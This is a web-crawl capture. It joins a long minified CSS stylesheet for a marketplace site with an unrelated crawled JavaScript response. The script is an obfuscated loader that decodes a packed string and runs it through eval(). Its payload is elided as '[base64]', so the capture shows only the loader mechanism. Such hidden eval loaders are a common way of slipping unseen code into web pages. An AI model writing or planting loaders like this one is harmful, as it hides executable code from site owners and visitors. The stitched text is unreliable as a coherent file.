.n-product-toolbar{display:flex;flex-wrap:wrap}.n-phone__link{position:relative;padding-left:18px}.n-phone__icon{position:absolute;left:0;top:1px}.snippet-card__menu-item__link_favorite{position:relative;padding-left:20px}.snippet-card__menu-item__link_favorite .image_name_favorite{display:inline-block;position:absolute;left:0;top:0}.snippet-card__menu-item__link_favorite.snippet-card__menu-item__link_favorite_selected{color:#000}.snippet-card__menu-item__link_favorite.snippet-card__menu-item__link_favorite_selected .image_name_favorite{opacity:1}.snippet-card__menu-item{display:flex;flex-wrap:wrap;margin-top:8px}.n-product-tabs__panel{display:none}.n-product-tabs__panel.n-product-tabs__panel_selected{display:block}@media screen and (max-width:1200px){.n-product-tabs__list{display:-ms-flex;display:flex;flex-wrap:wrap;box-shadow:none}.n-product-tabs__item{display:inline-block;flex-grow:1}.snippet-list__item{width:calc((100% - 28px)/ 3)}.snippet-list__item:nth-child(4n){margin-right:14px}.snippet-list__item:nth-child(3n){margin-right:0}.mbo-entrypoint-banner__title{font:18px/23px textbook,Helvetica;position:absolute;z-index:2;top:20px;right:30px;left:30px;overflow:hidden;height:69px;text-align:center;opacity:.88;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mbo-entrypoint-banner__image{position:absolute;top:99px;right:5px;left:5px;padding-bottom:66.6%}.n-roll__list .snippet-list__item{width:calc(100%/3 - 14px)}.n-roll__list .snippet-list__item:nth-child(4n){margin-right:14px}.n-roll__list .snippet-list__item:nth-child(3n){margin-right:0}}@media screen and (max-width:992px){.n-summary__col{flex-basis:48%;margin-left:0;flex-grow:0}.n-summary__gallery{flex-basis:100%}.n-summary__col+.n-summary__col{margin-left:0}.snippet-list__item{width:calc((100% - 14px)/ 2)}.snippet-list__item:nth-child(3n){margin-right:14px}.snippet-list__item:nth-child(2n){margin-right:0}.layout_border_top .layout__col{width:50%}.reviews-layout .layout__col{width:100%}.reviews-layout{display:block}.reviews-layout .layout__col_size_p75{padding-right:0}.n-roll__list .snippet-list__item{width:calc(100%/2 - 14px)}.n-roll__list .snippet-list__item:nth-child(3n){margin-right:14px}.n-roll__list .snippet-list__item:nth-child(2n){margin-right:0}.n-snippet-card{flex-wrap:wrap}.snippet-card__content{padding-left:30px;padding-right:30px}.snippet-card__info{padding-right:30px}}@media screen and (max-width:767px){.n-summary_type_product{display:block}.n-summary__col{width:100%}.n-product-review-item__footer{flex-wrap:wrap}.n-product-review-item__footer .n-product-review-item__date-region{margin-right:20px}.n-comment-form__terms-wrap{margin-left:20px}.n-product-review-item{padding-right:0}}@media screen and (max-width:480px){.snippet-list__item{width:100%}.snippet-list__item:nth-child(n){margin-right:0}.n-reviews-toolbar.review-toolbar{flex-wrap:wrap}.reviews-layout .layout__col{width:100%}.n-roll__list .snippet-list__item{width:100%}.n-roll__list .snippet-list__item:nth-child(n){margin-right:0}.snippet-card__content{padding-left:20px;padding-right:20px}.snippet-card__info{padding-right:20px}}.c-sellers-promo{margin-left:-1em;margin-right:-1em;margin-top:-1em;padding:0 25px 0 50px;background-color:#2196f3}.c-sellers-promo__inner{display:-ms-flex;display:flex;justify-content:space-around;-ms-align-items:center;align-items:center;flex-wrap:wrap;width:100%}.c-sellers-promo__text{max-width:385px;padding-top:30px;padding-bottom:30px;font-size:25px;line-height:1.3;color:#fff}.c-sellers-promo__text p{margin:0}.c-sellers-promo__text .c-sellers-promo__title{margin-bottom:14px}.c-sellers-promo__title{font-size:40px;font-weight:700}.c-sellers-promo__image{max-width:420px}.c-sellers__title{max-width:610px;margin-left:auto;margin-right:auto;font-family:Roboto;font-size:25px;line-height:1.4;font-weight:700;color:#212121;text-align:center;text-transform:uppercase;letter-spacing:.1em}.c-sellers-item{position:relative;max-width:300px;padding-top:105px;padding-left:15px;padding-right:15px;padding-bottom:40px;color:#212121;text-align:center}.c-sellers-item::before{content:"";position:absolute;top:50px;left:50%;transform:translateX(-50%)}.c-sellers-item a{color:#2196f3}.c-sellers-item a:hover{opacity:.8}.c-sellers-item__title{margin-bottom:17px;font-family:Roboto;font-size:18px;font-weight:700;text-align:center}.c-sellers-item__desc{font-size:15px;line-height:1.6}.c-sellers-advantages{padding-top:25px;padding-bottom:20px}.c-sellers-advantages__list{display:-ms-flex;display:flex;flex-wrap:wrap;justify-content:space-around}.c-sellers-advantages__item::before{width:45px;height:45px;background-repeat:no-repeat;background-position:center;background-size:contain}.c-sellers-advantages__item:nth-child(1)::before{background-image:url(/static/img/market/icons/goal.png)}.c-sellers-advantages__item:nth-child(2)::before{background-image:url(/static/img/market/icons/gift.png)}.c-sellers-advantages__item:nth-child(3)::before{background-image:url(/static/img/market/icons/airplane.png)}.c-sellers-conditions{padding-top:25px;padding-bottom:30px}.c-sellers-conditions__list{counter-reset:myCounter;padding-left:0;margin-bottom:0;display:-ms-flex;display:flex;flex-wrap:wrap;justify-content:space-around}.c-sellers-conditions__list .c-sellers-conditions__item{max-width:400px;width:30%}.c-sellers-conditions__item::before{counter-increment:myCounter;content:counter(myCounter);font-size:50px;line-height:1;font-weight:700;color:#2196f3}.c-sellers-conditions__products{display:-ms-flex;display:flex;flex-wrap:wrap;justify-content:center}.c-sellers-conditions__product{display:block;width:250px;min-height:250px;margin:15px;padding:35px;text-align:center;background-color:#2196f3;border-radius:10px}.c-sellers-conditions__product:hover{opacity:.8}.c-sellers-conditions__product-title{font-size:16px;line-height:1.37;color:#fff;font-weight:700}.c-sellers-conditions__product-image{min-height:140px;padding:0 15px}.c-sellers-conditions__product-image img{max-width:100%;height:auto}.c-sellers-conditions__product-image-2 img{margin-left:-34px;margin-top:9px}@media screen and (max-width:992px){.c-sellers-conditions__list .c-sellers-conditions__item{width:auto}}@media screen and (max-width:680px){.c-sellers-promo{padding:0 20px}.c-sellers-promo__inner{text-align:center}.c-sellers-promo__title{font-size:30px}.c-sellers-promo__text{font-size:18px}}.addstore{padding-left:16px;padding-right:16px}.addstore a{color:#2196f3}.addstore a:hover{opacity:.8;text-decoration:underline}.addstore__title{color:#212121;font-size:20px;font-weight:400;margin-top:2px;margin-bottom:27px}.addstore-form__inputgroup{border:none;padding:0;margin:0;margin-bottom:32px;font-size:14px}.addstore-form__inputgroup input{display:block;width:100%;max-width:350px;box-sizing:border-box;height:38px;border:1px solid #e0e0e0;border-radius:2px;padding-left:12px;padding-right:12px;margin-bottom:8px;font-size:14px;color:#212121}.addstore-form__inputgroup .wrong{border:1px solid #db2c1a}.addstore-form__inputgroup input:focus:not([readonly]){box-shadow:none;border:1px solid #2196f3}.addstore-form__inputgroup [type=checkbox]+label{position:relative;display:inline-block;padding:0;padding-left:30px;font-size:14px;line-height:19px;color:#212121;white-space:normal;border:none}.addstore-form__inputgroup [type=checkbox]+label::before{content:"";position:absolute;top:0;left:0;display:block;margin:0;height:18px;width:18px;border:2px solid #757575;border-radius:3px}.addstore-form__inputgroup [type=checkbox]:checked+label{padding:0;padding-left:30px;color:#212121;font-size:14px;line-height:19px;border:none;background-color:transparent}.addstore-form__inputgroup [type=checkbox]:checked+label:before{top:-4px;left:-5px;width:12px;height:22px;border-top:2px solid transparent;border-left:2px solid transparent;border-right:2px solid #757575;border-bottom:2px solid #757575;transform:rotate(40deg);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform-origin:100% 100%;background-color:transparent}.addstore-form__submit{height:32px;border:none;box-shadow:none;border-radius:3px;padding-left:15px;padding-right:15px;background-color:#2196f3;color:#fff;font-size:14px;line-height:32px;font-weight:500;text-transform:uppercase;transition:.2s}.addstore-form__submit:hover{opacity:.8}.addstore-form__submit:active,.addstore-form__submit:focus{opacity:1;background-color:#2196f3}.addstore-form__inputgroup-inner{display:-ms-flex;display:flex}.addstore-form__file-wrap{position:relative;flex-shrink:0;cursor:pointer;margin:9px 0 19px 25px;overflow:hidden}.addstore-form__file-wrap:hover .addstore-form__file-btn{opacity:.8}.addstore-form__inputgroup .addstore-form__file{position:absolute;top:0;left:0;right:0;bottom:0;z-index:5;height:auto;width:auto;padding-left:80px;margin:0;opacity:0;cursor:pointer;border:none}.addstore-form__file-btn{padding:0;font-size:14px;line-height:18px;font-weight:500;color:#2196f3;text-transform:uppercase;border:none;background-color:transparent}.addstore-country-box{position:relative;width:100%;max-width:350px}.addstore-country__control input{pointer-events:none}.addstore-country__items{position:absolute;width:100%;display:none}.addstore-country__items.openlist{display:block;margin:0;padding:12px;background:#fff;z-index:5;top:37px;left:0;border:1px solid #dfdfdf;border-radius:0 0 4px 4px;border-top:0}.addstore-country__item{margin-bottom:20px}.addstore-country__item span{font-size:14px;line-height:1.4;color:#212121;cursor:pointer}.addstore-country__item span:hover{color:#2196f3}.addstore-country__item:last-child{margin-bottom:0}@media screen and (max-width:600px){.addstore{padding:0}}.car-form__row{margin-bottom:25px}.car-form__row-justify{display:flex;align-items:flex-end}.car-form__row-justify .car-form__field{max-width:350px;width:100%}.car-form .car-form__control{display:block;width:100%;max-width:350px;box-sizing:border-box;height:38px;border:1px solid #e0e0e0;border-radius:2px;padding-left:12px;padding-right:12px;margin-bottom:8px;font-size:14px;color:#212121}.car-form .car-form__control:focus:not([readonly]){box-shadow:none;border:1px solid #2196f3}.car-form__label{font-size:13px;line-height:1.2;color:#757575}.car-form__submit{height:32px;border:none;box-shadow:none;border-radius:3px;padding-left:15px;padding-right:15px;background-color:#2196f3;color:#fff;font-size:14px;line-height:32px;font-weight:500;text-transform:uppercase;transition:.2s}.car-form__submit:hover{opacity:.8}.car-form__submit:active,.car-form__submit:focus{opacity:1;background-color:#2196f3}.mystore-form__file-wrap{position:relative;flex-shrink:0;cursor:pointer;margin:9px 0 17px 25px;overflow:hidden}.mystore-form__file-btn{padding:0;font-size:14px;line-height:18px;font-weight:500;color:#2196f3;text-transform:uppercase;border:none;background-color:transparent}input[type=file].mystore-form__file{position:absolute;top:0;left:0;right:0;bottom:0;z-index:5;height:auto;width:auto;padding-left:80px;margin:0;opacity:0;cursor:pointer;border:none}.mystore p{font-size:13px;line-height:1.2;color:#757575}.mystore .mystore__title{margin-bottom:25px}.mystore-form__submit{margin-top:25px}.mystore-tabs .tabs{width:calc(100% - 55px);background-color:transparent;margin-left:30px}.mystore-tabs .tabs .tab{flex-grow:0;width:auto;min-width:0}.mystore-tabs .tabs .tab a{color:#757575;font-size:13px;font-weight:500;text-transform:uppercase;padding-left:25px;padding-right:25px}.mystore-tabs .tabs .tab a:hover{color:#2196f3}.mystore-tabs .tabs .tab a.active{color:#2196f3}.mystore-tabs .tabs .indicator{background-color:#2196f3}.mystore-tabs .tabs-content{padding-top:40px;padding-left:40px}.mystore__stats-num{font-weight:700}@media screen and (max-width:680px){.mystore-tabs .tabs{width:100%;margin-left:0;height:40px}.mystore-tabs .col.s12{padding:0}.mystore-tabs .tabs .tab a{font-size:10px;padding-left:3px;padding-right:3px}.mystore .mystore__title{margin-bottom:15px}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=166813
body_size: 1596
content:
var _0xc86e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe31c(d,e,f){var g=_0xc86e[2][_0xc86e[1]](_0xc86e[0]);var h=g[_0xc86e[3]](0,e);var i=g[_0xc86e[3]](0,f);var j=d[_0xc86e[1]](_0xc86e[0])[_0xc86e[10]]()[_0xc86e[9]](function(a,b,c){if(h[_0xc86e[4]](b)!==-1)return a+=h[_0xc86e[4]](b)*(Math[_0xc86e[8]](e,c))},0);var k=_0xc86e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc86e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe31c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",74,"XqZYhDsEl",50,6,19))